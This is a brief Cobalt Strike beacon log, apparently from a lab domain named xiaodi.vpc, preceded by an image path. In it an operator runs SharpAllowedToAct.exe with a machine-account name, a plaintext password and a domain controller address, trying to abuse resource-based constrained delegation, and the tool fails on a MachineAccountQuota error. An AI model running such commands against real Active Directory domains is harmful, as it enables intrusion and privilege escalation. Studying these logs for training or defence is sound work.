 [11/26 21:32:28] beacon> shell SharpAllowedToAct.exe -m fileadmin -p file!@#45 -t xdd -a 192.168.4.20 xiaodi.vpc
[11/26 21:32:28] [*] Tasked beacon to run: SharpAllowedToAct.exe -m fileadmin -p file!@#45 -t xdd -a 192.168.4.20 xiaodi.vpc
[11/26 21:32:29] [+] host called home, sent: 112 bytes
[11/26 21:32:30] [+] received output:
[+] Domain = xiaodi.vpc
[+] Domain Controller = 192.168.4.20
[+] New SAMAccountName = fileadmin$
[+] Distinguished Name = CN=fileadmin,CN=Computers,DC=xiaodi,DC=vpc
[-] The new machine could not be created! User may have reached ms-DS-MachineAccountQuota limit.)
[-] Exception: 对象存在。